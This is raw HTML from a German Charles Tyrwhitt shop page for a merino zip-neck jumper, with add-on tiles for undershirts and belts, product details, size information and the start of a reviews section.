class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/de/2er-pack-unterhemd-aus-baumwolle-mit-rundhals---schwarz/ACU0209BLK.html?pf=pdp_addon_KNJ0321MCA"
title="2er-Pack Unterhemd aus Baumwolle mit Rundhals - Schwarz.

Preis EUR 39.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw596338a9/hi-res/ACCESSORIES/CT/ACU0209BLK_FOLDED.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw596338a9/hi-res/ACCESSORIES/CT/ACU0209BLK_FOLDED.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/de/2er-pack-unterhemd-aus-baumwolle-mit-rundhals---schwarz/ACU0209BLK.html?pf=pdp_addon_KNJ0321MCA"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">2er-Pack Unterhemd aus Baumwolle mit Rundhals - Schwarz</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
39,95 €
</span>
<span aria-hidden="true">39,95 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
39,95 €
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">39,95 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="39.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="39.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACU0209BLK"
data-url="https://www.charlestyrwhitt.com/de/2er-pack-unterhemd-aus-baumwolle-mit-rundhals---schwarz/ACU0209BLK.html?pf=pdp_addon_KNJ0321MCA"
aria-checked="false">
Artikel hinzuf&uuml;gen
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_KNJ0321MCA" data-pid = "ACU0209BLK" data-productfindingmethod="pdp_addon_KNJ0321MCA">

</div>

</div>
</div>
</div>


















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACB0223BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/de/formeller-lederguertel---schwarz/ACB0223BLK.html?pf=pdp_addon_KNJ0321MCA"
title="Formeller Lederg&uuml;rtel - Schwarz.

Preis EUR 59.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4a4edf16/hi-res/ACB0223BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4a4edf16/hi-res/ACB0223BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/de/formeller-lederguertel---schwarz/ACB0223BLK.html?pf=pdp_addon_KNJ0321MCA"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Formeller Lederg&uuml;rtel - Schwarz</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
59,95 €
</span>
<span aria-hidden="true">59,95 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
59,95 €
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">59,95 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="59.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="59.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACB0223BLK"
data-url="https://www.charlestyrwhitt.com/de/formeller-lederguertel---schwarz/ACB0223BLK.html?pf=pdp_addon_KNJ0321MCA"
aria-checked="false">
Artikel hinzuf&uuml;gen
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_KNJ0321MCA" data-pid = "ACB0223BLK" data-productfindingmethod="pdp_addon_KNJ0321MCA">

</div>

</div>
</div>
</div>


















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACB0224NAV" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/de/freizeit-stretchguertel---marineblau/ACB0224NAV.html?pf=pdp_addon_KNJ0321MCA"
title="Freizeit-Stretchg&uuml;rtel - Marineblau.

Preis EUR 49.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb589dc18/hi-res/ACB0224NAV_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb589dc18/hi-res/ACB0224NAV_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/de/freizeit-stretchguertel---marineblau/ACB0224NAV.html?pf=pdp_addon_KNJ0321MCA"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Freizeit-Stretchg&uuml;rtel - Marineblau</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
49,95 €
</span>
<span aria-hidden="true">49,95 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
49,95 €
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">49,95 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="49.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="49.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACB0224NAV"
data-url="https://www.charlestyrwhitt.com/de/freizeit-stretchguertel---marineblau/ACB0224NAV.html?pf=pdp_addon_KNJ0321MCA"
aria-checked="false">
Artikel hinzuf&uuml;gen
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_KNJ0321MCA" data-pid = "ACB0224NAV" data-productfindingmethod="pdp_addon_KNJ0321MCA">

</div>

</div>
</div>
</div>


















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACB0224CHC" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/de/legerer-stretch-guertel---schokoladenbraun/ACB0224CHC.html?pf=pdp_addon_KNJ0321MCA"
title="Legerer Stretch-G&uuml;rtel - Schokoladenbraun.

Preis EUR 49.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw487c48c6/hi-res/ACB0224CHC_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw487c48c6/hi-res/ACB0224CHC_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/de/legerer-stretch-guertel---schokoladenbraun/ACB0224CHC.html?pf=pdp_addon_KNJ0321MCA"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Legerer Stretch-G&uuml;rtel - Schokoladenbraun</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
49,95 €
</span>
<span aria-hidden="true">49,95 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
49,95 €
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">49,95 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="49.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="49.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACB0224CHC"
data-url="https://www.charlestyrwhitt.com/de/legerer-stretch-guertel---schokoladenbraun/ACB0224CHC.html?pf=pdp_addon_KNJ0321MCA"
aria-checked="false">
Artikel hinzuf&uuml;gen
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_KNJ0321MCA" data-pid = "ACB0224CHC" data-productfindingmethod="pdp_addon_KNJ0321MCA">

</div>

</div>
</div>
</div>



</div>

<div class="js-pdpaddons-qv-wrapper position-absolute top-z left-z col-100 overflow-hidden">
<div class="pdp-addons__qv-container js-pdpaddons-qv col-100 position-absolute left-z bottom-z bg-white"></div>
</div>
</div>

<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-open hide">quick view panel opened.</span>
<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-close hide">quick view panel closed.</span>


        

        
        
        
            <div class="d-inline-block col-100 d-flex flex-direction-column  ">
                <div class="d-inline-block col-100">

                    
                    
                    
                    
                    
                        <div class="price__atc-module--button-container js-sticky-marker">                    
                            
                            <div class="cta-container-mobile mps-position-static left-z right-z">
                                <button
                                    id="add-to-cart"
                                    data-tracking="cart-add-to-bag"
                                    type="button"
                                    title="In den Warenkorb"
                                    value="In den Warenkorb"
                                    class="add-to-cart-dda button col-100 button__primary--2 js-validate-selection m-bottom-s">
                                    <span class="price__atc-button position-relative">In den Warenkorb</span>
                                </button>
                            </div>

                            
                            
                        </div>
                    
                </div>

                
                

                
                
                <div class="cs-otp-btn-wrap mps-d-none  ">
                    	
                </div>

                <div class="js-promotion-alert-message-container"></div>
            </div>  
        

    
    </div>

        
        

        
        

        
        
    



</div>












<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Produktdetails
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw02fa6ff3/images/svg-icons/guarantee.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase">6 monatige Qualit&auml;tsgarantie</li>
</ul>

</div>










<div class="pdp-main__sku js-product-sku font__secondary h5 grey2 m-top-s" data-set="false">
<span class="d-block" aria-hidden="true">
Produkt-Code:
KNJ0321MCA
</span>
<span class="accessibility-hidden">
Produkt-Code:
K N J 0 3 2 1 M C A
</span>
</div>



<div class="pdp-main__benefits-description col-100">
<p class="grey2">
Eleganz gepaart mit Komfort: Pullover aus Merinowolle sind das ganze Jahr &uuml;ber eine ideale Geheimwaffe f&uuml;r jeden Stil.
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
100 % Merinowolle mit Woolmark-Zertifikat
</li>

<li class="benefit-content pdp_bens_li">
F&uuml;r ein weiches Finish vorgewaschen
</li>

<li class="benefit-content pdp_bens_li">
Kontrast-Besatz im Nacken
</li>

<li class="benefit-content pdp_bens_li">
Rei&szlig;verschluss-Kragen
</li>

<li class="benefit-content pdp_bens_li">
Maschinenw&auml;sche
</li>

</ul>
</div>

</div>

</div>
</div>



<div class="pdp-main__more-info__care">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="sizefit">
<span class="pdp-main__more-info__acc-title">
Gr&ouml;sse &amp; Passform
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="c0bba5c0806cd7be534e94c09d" dwContentID="pdp-ModelSize-KnitJersey-Saurabh" -->
<section class="slot pdp__details">
  <article>
    <h3></h3>
    <p class=" font__secondary h5 m-top-z m-bottom-xs grey2">Grösse des Models: 190cm / 6'3"</p>
    <p class=" font__secondary h5 m-bottom-m grey2">Das Model trägt Grösse: M</p>
    </article>
</section>
</div> <!-- End content-asset -->






<div class="js-fittool-sizeguide-links d-flex flex-wrap flex-justify-space-between m-ends-s font__secondary">




<div class="pdp-main__size-guide float-right text-right m-all-z">
<a rel="nofollow"
href="/de/SS25-merino-zip-neck-jumper.html"
class="js-size-guide pdp-main__size-guide-link d-inline-block link-underlined uppercase position-relative m-right-l grey2"
id="sizing-guide">
Gr&ouml;&szlig;entabelle
</a>
</div>

</div>
</div>
</div>




<div class="pdp-main__more-info__reviews" data-count="349">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="reviews">
<span class="pdp-main__more-info__acc-title m-right-xs">
Bewertungen
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex flex-grow-1">
<div class="pdp-main__more-info__acc-rating d-flex m-right-m">
<div class="d-none mps-d-block mls-d-none">
&#40;4.8/5&#41;
</div>
<div class="d-flex mps-d-none mls-d-flex">






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.8/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4,8 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</div>
</div>











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




<div class="product-review reviews-mini__container" data-full="false">
    
    
    
    


    
    
    
    
    
    <div id="reviews" class="reviews-mini grey2 font__secondary">
        
        
        
        
        
            
        
        
            <div class="reviews-mini__wrapper d-flex flex-direction-column flex-justify-space-between m-bottom-xl mps-flex-direction-row mps-flex-wrap " data-fullmode="false">
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































